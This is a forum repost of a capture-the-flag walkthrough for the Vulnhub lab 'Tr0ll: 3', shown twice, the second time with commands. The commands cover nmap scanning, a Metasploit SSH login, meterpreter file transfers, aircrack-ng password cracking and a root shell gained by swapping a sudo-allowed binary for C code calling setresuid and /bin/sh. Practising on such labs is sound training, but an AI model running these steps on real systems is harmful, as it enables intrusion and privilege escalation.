TheHacker
Competitor SERP Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to solve another CTF challenge called “Tr0ll: 3” which is a part of Tr0ll series. It is available on Vulnhub for the purpose of online penetration practices. This lab is not that difficult if we have the proper basic knowledge of Penetration Testing. This credit of making this lab goes to Maleus. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the .ova file from this link.
Penetration Testing Methodology
Walkthrough
Scanning

We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command to check the IP Address of the lab.
This was found out to be 192.168.1.104.

Now we will run an aggressive scan using nmap for proceed further.
From its result, I found only port 22 was open for ssh.
Enumeration
Exploiting

Assuming above enumerated credential could be useful for taking access of host machine thus we will use Metasploit for login into ssh.
By executing the above command we have initially compromised the host machine as now we have access of remote shell. Therefore further we will try to upload “
Post Enumeration & Exploitation
But LinEnum couldn’t help and thus we tried to enumerate writable file that have ALL permissions “0777” using the find command as given below.
And we found two interesting file one was a “.cap file”

As we have the .cap file, It can be opened with Wireshark, and we found that all the packets have the Protocol marked as “802.11” and captured traffic looks like wireless network packet because as we all know 802.11 is the protocol used for transmission of the packet between wireless connected devices.

Hmm!! Here aircrack-ng might be helpful for us in extracting the password. And here we can use
Great!! The aircrack-ng gave us the password gaUoCe34t1.

As we have obtained the password therefore we switch into another the account say “wytshadow’s account” using credential-
After successfully logging in, we checked the directories and file list of “/” directory and notice a file named as “ohhfun” having SUID bit thus it has permission to run as root.
With this in mind, we ran the file as shown in the given figure. Here you can see that it is pointing toward the LYNX by executing a text message continuously.
Lynx is a command-line browser and maybe it will have to do something further.

Then with looked for sudo rights for Wytshadow and saw that nginx is available to run as root.
We traversed into the nginx directory and open its config file “sites-enabled sites” file. We see that we have the user agent as Lynx which is listening on 8080.


Further, we started the nginx service as shown in the given image. Using the netstat command we saw port 8080 opened. This was not opened when we attempted the nmap scan.
As discussed earlier, we are going to install a lynx browser in our local machine. We are going to open the page associated to port we just opened.
8


On opening the link given on the page through lynx, we find these login credentials. That’s was not that difficult. Was it?
Credentials Found:
As we have one more credential let’s switch into genphlux’s user using above enumerated cred.
After logging in, we found a file named maleus as shown in the given image and by exploring this file we saw it stores RSA key.

Thus we copied the RSA key in a text file, named as “key” and assign permission 600 that to be accessed by the specific user only.
After successfully logging in, we found a file named “don’t_even_bother” that has full permissions and with the help of file we identify its type, it came out to be ELF 64-bit moreover we found another file “.viminfo” file in the same directory.

further, we used the cat command to inspect the viminfo file. On close inspection, we found a password for another user “B^slc8I$”. This is a good discovery.
Privilege Escalation
Now that we have the password, let’s identify the sudo rights for maleus.
After running the following command, we find that maleus can run don’t_even_bother file as root. So in order to escalate privilege on this machine, we are going to use this file for injecting our malicious code. Let’s first, empty the contents of this file using echo and edit it using nano command.
Now, after opening this file, we wrote this small .C script which will invoke a shell on executing after its compilations.

Now, we as it is “.c” file, we will have to compile it using the gcc compiler and then execute it along sudo permissions.
Yuppieee!! we root it successfully, Let’s capture the final flag.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the .ova file from this link.
Penetration Testing Methodology
- Scanning
- Enumeration
- Exploiting
- Post Enumeration & Exploitation
- Privilege Escalation
- Capture the flag
Walkthrough
Scanning
We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command to check the IP Address of the lab.
Code:
netdiscoverThis was found out to be 192.168.1.104.
Now we will run an aggressive scan using nmap for proceed further.
Code:
nmap -A 192.168.1.104From its result, I found only port 22 was open for ssh.
Enumeration

Note: when the host machine will turn power, you will notice login: start:here which might be helpful in ssh login.
Code:
start:hereExploiting
Assuming above enumerated credential could be useful for taking access of host machine thus we will use Metasploit for login into ssh.
Code:
msf5> use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.104
msf5 auxiliary(scanner/ssh/ssh_login) > set username start
msf5 auxiliary(scanner/ssh/ssh_login) > set password here
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
By executing the above command we have initially compromised the host machine as now we have access of remote shell. Therefore further we will try to upload “
for post enumeration.LinEnum.sh script”
Code:
meterpreter > cd /tmp
meterpreter > upload /root/LinEnum.sh
meterpreter > shell python -c 'import pty;pty.spawn("/bin/bash")'
chmod 777 LinEnum.sh
./LinEnum.sh
Post Enumeration & Exploitation
But LinEnum couldn’t help and thus we tried to enumerate writable file that have ALL permissions “0777” using the find command as given below.
Code:
find / -type f -perm 0777 2>dev/nullAnd we found two interesting file one was a “.cap file”
and other was “text file”(wytshadow.cap)
. So, we download these files using the meterpreter as given below.(gold_star.txt)
Code:
meterpreter > cd /var/log/.dist-manage
meterpreter > ls
meterpreter > download wytshadow.cap /root/Desktop
meterpreter > cd /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it
meterpreter > download gold_star.txt /root/Desktop/
As we have the .cap file, It can be opened with Wireshark, and we found that all the packets have the Protocol marked as “802.11” and captured traffic looks like wireless network packet because as we all know 802.11 is the protocol used for transmission of the packet between wireless connected devices.
Hmm!! Here aircrack-ng might be helpful for us in extracting the password. And here we can use
file along with wytshadow.cap as shown in the image given below.gold_star.txt
Code:
aircrack-ng -w gold_star.txt wytshadow.capGreat!! The aircrack-ng gave us the password gaUoCe34t1.
As we have obtained the password therefore we switch into another the account say “wytshadow’s account” using credential-
wytshadow:gaUoCe34t1
Code:
su wytshadowAfter successfully logging in, we checked the directories and file list of “/” directory and notice a file named as “ohhfun” having SUID bit thus it has permission to run as root.
With this in mind, we ran the file as shown in the given figure. Here you can see that it is pointing toward the LYNX by executing a text message continuously.
Code:
cd
ls -al
./oohfun
Lynx is a command-line browser and maybe it will have to do something further.
Then with looked for sudo rights for Wytshadow and saw that nginx is available to run as root.
Code:
sudo -lWe traversed into the nginx directory and open its config file “sites-enabled sites” file. We see that we have the user agent as Lynx which is listening on 8080.
Further, we started the nginx service as shown in the given image. Using the netstat command we saw port 8080 opened. This was not opened when we attempted the nmap scan.
Code:
sudo /usr/sbin/service nginx start
netstat -antp
As discussed earlier, we are going to install a lynx browser in our local machine. We are going to open the page associated to port we just opened.
Code:
apt install lynx
lynx http://192.168.1.104:8080
8
On opening the link given on the page through lynx, we find these login credentials. That’s was not that difficult. Was it?
Credentials Found:
Code:
Username: genphlux
Password:  HF9nd0cr!
As we have one more credential let’s switch into genphlux’s user using above enumerated cred.
Code:
su genphulxAfter logging in, we found a file named maleus as shown in the given image and by exploring this file we saw it stores RSA key.
Code:
cd
ls -al
file maleus
cat maleus
Thus we copied the RSA key in a text file, named as “key” and assign permission 600 that to be accessed by the specific user only.
Code:
chmod 600 key
ssh [email protected] -i key
After successfully logging in, we found a file named “don’t_even_bother” that has full permissions and with the help of file we identify its type, it came out to be ELF 64-bit moreover we found another file “.viminfo” file in the same directory.

further, we used the cat command to inspect the viminfo file. On close inspection, we found a password for another user “B^slc8I$”. This is a good discovery.
Code:
cat .viminfoPrivilege Escalation

Now that we have the password, let’s identify the sudo rights for maleus.
Code:
sudo -lAfter running the following command, we find that maleus can run don’t_even_bother file as root. So in order to escalate privilege on this machine, we are going to use this file for injecting our malicious code. Let’s first, empty the contents of this file using echo and edit it using nano command.
Code:
echo "" > dont_even_bother
nano dont_even_bother.c
Now, after opening this file, we wrote this small .C script which will invoke a shell on executing after its compilations.
Code:
int main (void){
setresuid(0, 0, 0);
system("/bin/sh");

}Now, we as it is “.c” file, we will have to compile it using the gcc compiler and then execute it along sudo permissions.
Code:
gcc dont_even_bother.c -o dont_even_bother
sudo /home/maleus/dont_even_bother
Yuppieee!! we root it successfully, Let’s capture the final flag.
Code:
id
cd /root
ls
cat flag.txtAuthor: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here